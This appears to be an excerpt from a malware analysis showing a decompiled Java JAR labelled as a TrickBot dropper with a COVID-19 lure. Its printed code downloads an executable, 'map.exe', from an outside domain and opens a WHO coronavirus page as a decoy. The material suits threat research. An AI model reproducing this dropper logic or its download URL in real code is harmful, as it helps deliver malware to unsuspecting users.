 map.jar
META-INF
MANIFEST.MF
MAP.RSA
MAP.SF
info
info
filename : String
fout : FileOutputStream
in : BufferedInputStream
Download(String) : void
Execute() : void
main(String[]) : void
info.class
import java.awt.Desktop;
public class info
{
33 static BufferedInputStream in = null;
34 static FileOutputStream fout = null;
35 static String filename = "map.exe";
public static void main(String[] args)
{
14 Download("https://basecovid.com/map.exe");
15 String url = "https://www.who.int/emergencies/diseases/novel-coronavirus-2019/question-and-answers-hub/q-a-detail/q-a-coronaviruses";
17 Runtime rt = Runtime.getRuntime();
try
{
21 rt.exec("rundll32 url.dll,FileProtocolHandler " + url);
}
catch (Exception e) {
24 return;
}
}
TRICKBOT
DECOY